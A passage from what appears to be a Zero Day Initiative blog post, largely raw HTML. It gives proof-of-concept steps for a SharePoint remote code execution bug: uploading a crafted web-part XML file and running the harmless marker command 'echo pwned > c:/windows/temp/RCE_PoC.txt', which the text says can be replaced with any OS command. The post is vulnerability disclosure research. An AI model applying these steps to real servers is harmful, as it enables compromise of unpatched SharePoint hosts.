                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png" data-image-dimensions="450x203" data-image-focal-point="0.5,0.5" alt="Picture11.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png" width="450" height="203" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320817761-YU9X8IO4X4G7N9Z5JC2E/Picture11.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_95189"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">In the dialog window, select the “<strong>Upload Web Part</strong>” link on the bottom left corner and upload the crafted&nbsp;<strong>WikiContentRCE.xml </strong>file:&nbsp;</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_95665"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:49.35897445678711%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png" data-image-dimensions="468x231" data-image-focal-point="0.5,0.5" alt="Picture12.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png" width="468" height="231" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320845496-Z4M423BA0C4BV6XNQART/Picture12.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_99792"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Click&nbsp;<strong><em>Upload</em></strong>. You may receive a pop-up warning stating, “<em>This page is asking you to confirm that you want to leave - data you have entered may not be saved</em>.” Just confirm by clicking on the “<strong><em>Leave Page</em></strong>” button. We then return to the main editing view:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_100268"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:42.30769348144531%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png" data-image-dimensions="468x198" data-image-focal-point="0.5,0.5" alt="Picture13.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png" width="468" height="198" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320889420-4624Q2LN2PL3UHDBXTFV/Picture13.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_104332"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">We need to choose the&nbsp;<strong><em>Web Part</em></strong>&nbsp;widget on the&nbsp;<strong><em>INSERT</em></strong>&nbsp;tab again. It will have our imported crafted Web Part:&nbsp;</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_104807"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:49.78632354736328%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png" data-image-dimensions="468x233" data-image-focal-point="0.5,0.5" alt="Picture14.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png" width="468" height="233" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320927909-33WI5X2TT3C78LGKZ7H3/Picture14.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_108793"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Before we click on the&nbsp;<strong><em>Add</em></strong>&nbsp;button, let’s go to the target SharePoint server and open the&nbsp;<strong>C:\windows\temp</strong>&nbsp;folder:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_109268"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:468px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:30.55555534362793%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png" data-image-dimensions="468x143" data-image-focal-point="0.5,0.5" alt="Picture15.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png" width="468" height="143" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320958273-O3WQJ5HD0DP6DPJ4C1B0/Picture15.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_113218"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Notice there is no&nbsp;<strong>RCE_PoC.txt&nbsp;</strong>file.&nbsp;</p><p class="" style="white-space:pre-wrap;">Now let’s go back to the attacker machine and add our imported Web Part to the page:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_113694"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:432px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:46.296295166015625%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png" data-image-dimensions="432x200" data-image-focal-point="0.5,0.5" alt="Picture16.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png" width="432" height="200" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592320995894-MDLNVAES5E0J6EP72FM1/Picture16.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_117657"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;">Let’s check the&nbsp;<strong>C:\windows\temp</strong>&nbsp;folder&nbsp;on our target server again:</p>
</div>






















</div></div><div class="sqs-block image-block sqs-block-image" data-block-type="5" id="block-yui_3_17_2_1_1592319994092_118132"><div class="sqs-block-content">










































  

    
  
    <div
        class="
          image-block-outer-wrapper
          layout-caption-hidden
          design-layout-inline
          combination-animation-none
          individual-animation-none
          individual-text-animation-none
        "
        data-test="image-block-inline-outer-wrapper"
    >

      

      
        <figure
            class="
              sqs-block-image-figure
              intrinsic
            "
            style="max-width:443px;"
        >
          
        
        

        
          
            <button
                class="
                  sqs-block-image-button
                  lightbox
                  
          
        
                "
                data-description=""
                data-lightbox-theme="dark"
            >
              <span class="v6-visually-hidden">View fullsize</span>
              
          <div
              
              
              class="image-block-wrapper"
              data-animation-role="image"
              
  

          >
            <div class="sqs-image-shape-container-element
              
          
        
              has-aspect-ratio
            " style="
                position: relative;
                
                  padding-bottom:34.988712310791016%;
                
                overflow: hidden;-webkit-mask-image: -webkit-radial-gradient(white, black);
              "
              >
                
                
                
                
                
                
                
                <img data-stretch="false" data-src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png" data-image="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png" data-image-dimensions="443x155" data-image-focal-point="0.5,0.5" alt="Picture17.png" data-load="false" elementtiming="system-image-block"  src="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png" width="443" height="155" alt="" sizes="(max-width: 640px) 100vw, (max-width: 767px) 100vw, 100vw" style="display:block;object-fit: cover; width: 100%; height: 100%; object-position: 50% 50%" onload="this.classList.add(&quot;loaded&quot;)" srcset="https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png?format=100w 100w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png?format=300w 300w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png?format=500w 500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png?format=750w 750w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png?format=1000w 1000w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png?format=1500w 1500w, https://images.squarespace-cdn.com/content/v1/5894c269e4fcb5e65a1ed623/1592321031777-VT95XCLA6PPMT4VX44MB/Picture17.png?format=2500w 2500w" loading="lazy" decoding="async" data-loader="sqs">

            </div>
          </div>
        
            </button>
          
        

        
      
        </figure>
      

    </div>
  


  


</div></div><div class="sqs-block markdown-block sqs-block-markdown" data-block-type="44" id="block-yui_3_17_2_1_1592319994092_122075"><div class="sqs-block-content"><p>In this way, our attacker can execute any OS command and compromise the server. They just need to replace <code>echo pwned &gt; c:/windows/temp/RCE_PoC.txt</code> string in WikiContentRCE.xml file with their desired command.</p>

</div></div><div class="sqs-block html-block sqs-block-html" data-block-type="2" data-sqsp-block="text" id="block-yui_3_17_2_1_1592319994092_123033"><div class="sqs-block-content">

<div class="sqs-html-content" data-sqsp-text-block-content>
  <p class="" style="white-space:pre-wrap;"><strong>Conclusion</strong></p><p class="" style="white-space:pre-wrap;">In their patch documentation, Microsoft gave this vulnerability an Exploit Index (XI) rating of 2, which means they felt exploitation of this bug is unlikely. However, as demonstrated in our proof of concept section, the exploitation of this bug is quite straightforward for any authenticated user. Because of this, we recommend treating as an XI of 1, which indicates exploitation is likely. According to Microsoft, they addressed this bug by “correcting how Microsoft SharePoint Server handles processing of created content.” That does seem like a reasonable path to take in this instance. SharePoint continues to be an attractive target for researchers and attackers alike, and several SharePoint-related disclosures are currently in our&nbsp;<a href="https://www.zerodayinitiative.com/advisories/upcoming/"><span style="text-decoration:underline">Upcoming</span></a>&nbsp;queue. Stay tuned to this blog for details about those bugs once they are disclosed.</p><p class="" style="white-space:pre-wrap;">Until then, follow the&nbsp;<a href="https://twitter.com/thezdi" target="_blank"><span style="text-decoration:underline">team</span></a>&nbsp;for the latest in exploit techniques and security patches.</p>
</div>






















</div></div></div></div></div>
                            </div>

                            <!--TAGS-->
                            <ul class="blog-tags">
                            
                                
                                    <li><a href="/blog/tag/Microsoft">Microsoft</a></li>
                                
                                    <li><a href="/blog/tag/SharePoint">SharePoint</a></li>
                                
                                    <li><a href="/blog/tag/Research">Research</a></li>
                                
                            
                            </ul>
                        </div>
                        
                    </div><!-- /. contentBlock -->
                </div>

        </div>
    </div>

<div id="footer" style="padding: 0px">
    <div id="footerContact">
        <div class="content">
            <div class="footerContactBox">
                <h3>General Inquiries</h3>
                <a href="mailto:zdi@trendmicro.com">zdi@trendmicro.com</a>
            </div>
            <div class="footerContactBox">
                <h3>Find us on X</h3>
                <a href="https://twitter.com/thezdi">@thezdi</a>
            </div>
            <div class="footerContactBox">
                <h3>Find us on Mastodon</h3>
                <a rel="me" href="https://infosec.exchange/@thezdi">Mastodon</a>
            </div>
            <div class="footerContactBox">
                <h3>Media Inquiries</h3>
                <a href="mailto:media_relations@trendmicro.com">media_relations@trendmicro.com</a>
            </div>
            <div class="footerContactBox">
                <h3>Sensitive Email Communications</h3>
                <a href="https://www.zerodayinitiative.com/documents/zdi-pgp-key.asc" target="_blank">PGP Key</a>
            </div>
        </div>
    </div>

    <div id="footerMenu">
        <div id="footerMiddleSection" class="group">
            <div id="footerLinks">
                <div class="content">
                    <div class="footerLinkBox">
                        <a href="/about/" class="footerTitleLink">WHO WE ARE</a>
                        <ul>
                            <li><a href="/about/">Our Mission</a></li>

                            <li><a href="https://www.trendmicro.com">Trend Micro</a></li>
                            <li>
                                <a href="https://www.trendmicro.com/en_us/business/products/network/integrated-atp/next-gen-intrusion-prevention-system.html">TippingPoint
                                    IPS</a></li>
                        </ul>
                    </div>
                    <div class="footerLinkBox">
                        <a href="/about/benefits/" class="footerTitleLink">HOW IT WORKS</a>
                        <ul>
                            <li><a href="/about/benefits/#process">Process</a></li>
                            <li><a href="/about/benefits/#researcher-rewards">Researcher Rewards</a></li>
                            <li><a href="/about/faq/">FAQS</a></li>
                            <li><a href="https://www.trendmicro.com/privacy/">Privacy</a></li>
                        </ul>
                    </div>
                    <div class="footerLinkBox">
                        <a href="/advisories" class="footerTitleLink">ADVISORIES</a>
                        <ul>
                            <li><a href="/advisories/published">Published Advisories</a></li>
                            <li><a href="/advisories/upcoming">Upcoming Advisories</a></li>
                            <li><a href="/rss">RSS Feeds</a></li>
                        </ul>
                    </div>
                    <div class="footerLinkBox">
                        <a href="/blog" class="footerTitleLink">BLOG</a>
                    </div>

                    <div class="footerLogo">
                        <a href="/"><img src="/images/logo-scarab.svg" alt="thezdi"/></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<script>var baseURL = ""</script>
<script src="/js/main.js"></script>

<script data-sqs-type="imageloader-bootstrapper">if(window.ImageLoader) window.ImageLoader.bootstrap({}, document);</script><script>Squarespace.afterBodyLoad(Y);</script><svg xmlns="http://www.w3.org/2000/svg" version="1.1" style="display:none" data-usage="social-icons-svg"><symbol id="youtube-icon" viewBox="0 0 64 64"><path d="M46.7,26c0,0-0.3-2.1-1.2-3c-1.1-1.2-2.4-1.2-3-1.3C38.3,21.4,32,21.4,32,21.4h0 c0,0-6.3,0-10.5,0.3c-0.6,0.1-1.9,0.1-3,1.3c-0.9,0.9-1.2,3-1.2,3S17,28.4,17,30.9v2.3c0,2.4,0.3,4.9,0.3,4.9s0.3,2.1,1.2,3 c1.1,1.2,2.6,1.2,3.3,1.3c2.4,0.2,10.2,0.3,10.2,0.3s6.3,0,10.5-0.3c0.6-0.1,1.9-0.1,3-1.3c0.9-0.9,1.2-3,1.2-3s0.3-2.4,0.3-4.9 v-2.3C47,28.4,46.7,26,46.7,26z M28.9,35.9l0-8.4l8.1,4.2L28.9,35.9z"/></symbol><symbol id="youtube-mask" viewBox="0 0 64 64"><path d="M0,0v64h64V0H0z M47,33.1c0,2.4-0.3,4.9-0.3,4.9s-0.3,2.1-1.2,3c-1.1,1.2-2.4,1.2-3,1.3 C38.3,42.5,32,42.6,32,42.6s-7.8-0.1-10.2-0.3c-0.7-0.1-2.2-0.1-3.3-1.3c-0.9-0.9-1.2-3-1.2-3S17,35.6,17,33.1v-2.3 c0-2.4,0.3-4.9,0.3-4.9s0.3-2.1,1.2-3c1.1-1.2,2.4-1.2,3-1.3c4.2-0.3,10.5-0.3,10.5-0.3h0c0,0,6.3,0,10.5,0.3c0.6,0.1,1.9,0.1,3,1.3 c0.9,0.9,1.2,3,1.2,3s0.3,2.4,0.3,4.9V33.1z M28.9,35.9l8.1-4.2l-8.1-4.2L28.9,35.9z"/></symbol></svg>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.zerodayinitiative.com/js/main.js
body_size: 11900
content:
$(function() {
	// Change the active A in the nav to a SPAN
	$( "#nav a, .off-canvas a, .mobile-navPanel a" ).each(function( index ) {
		lnk = $(this).attr('href');

		if ( (window.location.href == lnk) && (lnk != '#') && (lnk != baseURL)) {
			$(this).addClass('activeLink');
		}
	});

	/* Toggle Off-canvas Menu  */
	var $page = $('body'),
	    $offCanvasMenu = $('.off-canvas'),
	    $switch = $('.js-mobile-nav-toggle');

	$switch.on('touchstart click', function(e) {
		e.preventDefault();

		if($('.main-menu').length){
			
			$page.addClass("menu-is-open");
			$offCanvasMenu.addClass("off-canvas-is-open");
			$(this).toggleClass("open");
			$('.main-menu').addClass('on');

		    if ( $(this).parent().hasClass( "on" ) ) {
		     	$(this).parent().removeClass("on");
		    }
		    if ( !$('.main-menu').hasClass( "on" ) ) {
